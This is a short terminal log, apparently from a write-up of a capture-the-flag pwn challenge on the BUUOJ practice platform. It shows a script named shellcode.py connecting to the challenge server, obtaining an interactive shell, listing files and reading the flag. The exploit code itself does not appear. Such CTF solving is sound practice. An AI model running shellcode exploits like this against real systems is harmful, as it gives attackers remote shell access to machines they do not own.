 cloudflowo@LAPTOP-O17FF8VC:~$ python3 shellcode.py
[+] Opening connection to node4.buuoj.cn on port 29175: Done
[*] Switching to interactive mode
sh: 1: aaaabaaacaaadaaaff: not found
$ ls
bin
dev
flag
lib
lib32
lib64
libexec
libx32
pwn
$ cat flag
flag{dad4dd70-bbda-4f24-9b83-371beb4a9685}
$